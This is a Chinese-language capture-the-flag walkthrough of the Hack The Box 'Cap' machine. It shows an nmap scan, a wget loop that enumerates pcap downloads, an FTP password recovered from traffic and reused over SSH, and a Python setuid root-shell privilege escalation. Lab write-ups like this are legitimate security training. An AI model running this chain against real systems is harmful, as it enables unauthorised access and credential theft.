Hack the box walkthrough
Cap
扫描:
└─# nmap -sC -sV 10.10.10.245
\n\x20\x20\x20\x20<meta\x20charset="utf-8">\n\x20\x20\x20
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-28 23:01 EDT
Nmap scan report for 10.10.10.245
Host is up (1.4s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http gunicorn
|_http-server-header: gunicorn
|http-title: Security Dashboard
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 NOT FOUND
| Server: gunicorn
| Date: Thu, 29 Aug 2024 02:52:06 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 232
|
|404 Not Found
|Not Found
|The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.
| GetRequest:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Thu, 29 Aug 2024 02:51:51 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 19386
|
|
|
|
|
|Security Dashboard
|
|
|
|
|
|
|
|
| <!– amchar
| HTTPOptions:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Thu, 29 Aug 2024 02:51:52 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Allow: OPTIONS, GET, HEAD
| Content-Length: 0
| RTSPRequest:
| HTTP/1.1 400 Bad Request
| Connection: close
| Content-Type: text/html
| Content-Length: 196
|
|
|Bad Request
|
|
|Bad Request
| Invalid HTTP Version 'Invalid HTTP Version: 'RTSP/1.0''
|
|
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port80-TCP:V=7.94SVN%I=7%D=8/28%Time=66CFE491%P=x86_64-pc-linux-gnu%r(G
SF:etRequest,1574,”HTTP/1.0\x20200\x20OK\r\nServer:\x20gunicorn\r\nDate:
SF:x20Thu,\x2029\x20Aug\x202024\x2002:51:51\x20GMT\r\nConnection:\x20close
SF:\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x20
SF:19386\r\n\r\n<!DOCTYPE\x20html>\n<html\x20class="no-js"\x20lang="en
SF:”>\n\n
SF:\x20<meta\x20http-equiv="x-ua-compatible"\x20content="ie=edge">\n\x
SF:20\x20\x20\x20Security\x20Dashboard \n\x20\x20\x20\x20<me
SF:ta\x20name="viewport"\x20content="width=device-width,\x20initial-sca
SF:le=1">\n\x20\x20\x20\x20<link\x20rel="shortcut\x20icon"\x20type="im
SF:age/png"\x20href="/static/images/icon/favicon.ico">\n\x20\x20\x20\x
SF:20<link\x20rel="stylesheet"\x20href="/static/css/bootstrap.min.css
SF:">\n\x20\x20\x20\x20<link\x20rel="stylesheet"\x20href="/static/css/
SF:font-awesome.min.css">\n\x20\x20\x20\x20<link\x20rel="stylesheet"
SF:x20href="/static/css/themify-icons.css">\n\x20\x20\x20\x20<link\x20r
SF:el="stylesheet"\x20href="/static/css/metisMenu.css">\n\x20\x20\x20
SF:\x20<link\x20rel="stylesheet"\x20href="/static/css/owl.carousel.mi
SF:n.css">\n\x20\x20\x20\x20<link\x20rel="stylesheet"\x20href="/stati
SF:c/css/slicknav.min.css">\n\x20\x20\x20\x20<!–\x20amchar”)%r(HTTPOpt
SF:ions,B3,”HTTP/1.0\x20200\x20OK\r\nServer:\x20gunicorn\r\nDate:\x20Thu,
SF:\x2029\x20Aug\x202024\x2002:51:52\x20GMT\r\nConnection:\x20close\r\nCon
SF:tent-Type:\x20text/html;\x20charset=utf-8\r\nAllow:\x20OPTIONS,\x20GET,
SF:\x20HEAD\r\nContent-Length:\x200\r\n\r\n”)%r(RTSPRequest,121,”HTTP/1.1
SF:\x20400\x20Bad\x20Request\r\nConnection:\x20close\r\nContent-Type:\x20t
SF:ext/html\r\nContent-Length:\x20196\r\n\r\n\n\x20\x20\n\x20
SF:x20\x20\x20Bad\x20Request \n\x20\x20\n\x20\x20\n\x20\x20\x20\x20 Bad\x20Request
\n\x20\x20\x20\x20Inv
SF:alid\x20HTTP\x20Version\x20'Invalid\x20HTTP\x20Version:\x20'R
SF:TSP/1.0''\n\x20\x20\n\n”)%r(FourOhFourRequest,
SF:189,”HTTP/1.0\x20404\x20NOT\x20FOUND\r\nServer:\x20gunicorn\r\nDate:\x
SF:20Thu,\x2029\x20Aug\x202024\x2002:52:06\x20GMT\r\nConnection:\x20close
SF:r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x202
SF:32\r\n\r\n<!DOCTYPE\x20HTML\x20PUBLIC\x20"-//W3C//DTD\x20HTML\x203.2
SF:x20Final//EN">\n404\x20Not\x20Found \nNot\x20Found</
SF:h1>\nThe\x20requested\x20URL\x20was\x20not\x20found\x20on\x20the\x20
\n”);
SF:server.\x20If\x20you\x20entered\x20the\x20URL\x20manually\x20please\x2
SF:0check\x20your\x20spelling\x20and\x20try\x20again.
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 266.91 seconds
看一下web:

点击安全快照跳转到一个操作面板,可以下载pcap文件,剩下两个按钮可以查看网络状态,但是好像都没什么用
到处抓包试一下,发现下载按钮的id很明显:

写个简单的脚本挨着下载一下
for i in {0..500}; do wget 10.10.10.245/download/${i} -O pcaps/${i}.pcap 2>/dev/null || break; done;
先查看下载的0.cap,根据之前的端口扫描,开放了FTP端口,可以看一下FTP协议的报文是否有登录记录:

正好有一个,跟踪一下这个tcp流:

看到了账户密码,可以ftp连接也可以ssh连接,ssh正常连接没有成功,学习了一下发现可以这样sshpass:
sshpass -p ‘Buck3tH4TF0RM3!’ ssh nathan@10.10.10.245
登陆上去之后发现一个linux的提权脚本,(lll¬ω¬)
直接跑一下:

cap提权:
写一个python脚本然后用这个py3.8运行:
import os
os.setuid(0)
os.system("/bin/bash")
或者直接:
nathan@cap:/var/www/html$ python3
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> pty.spawn("bash")